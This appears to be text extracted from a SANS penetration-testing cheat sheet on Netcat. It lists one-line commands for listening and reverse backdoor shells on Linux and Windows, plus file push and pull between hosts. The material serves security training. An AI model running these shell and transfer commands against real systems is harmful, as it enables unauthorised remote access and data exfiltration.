 Some CHOICE SANS Cheat Sheets: Netcat
https://www.sans.org/security-resources/sec560/
netcat_cheat_sheet_v1.pdf
Backdoor Shells
Listening backdoor shell on Linux:
$ nc -l -p [LocalPort] -e /bin/bash
Listening backdoor shell on Windows:
C:\> nc -l -p [LocalPort] -e cmd.exe
Reverse backdoor shell on Linux:
$ nc [YourIPaddr] [port] -e /bin/bash
Reverse backdoor shell on Windows:
C:\> nc [YourIPaddr] [port] -e cmd.exe
File Transfer
Push a file from client to listener:
$ nc -l -p [LocalPort] > [outfile]
Listen on [LocalPort], store results in [outfile]
$ nc -w3 [TargetIPaddr] [port] <
[infile]
Push [infile] to [TargetIPaddr] on [port]
Pull file from listener back to client:
$ nc -l -p [LocalPort] < [infile]
Listen on [LocalPort], prep to push [infile]
$ nc -w3 [TargetIPaddr] [port] >
[outfile]
SANS
SANS Pen Test Cheat Sheets
15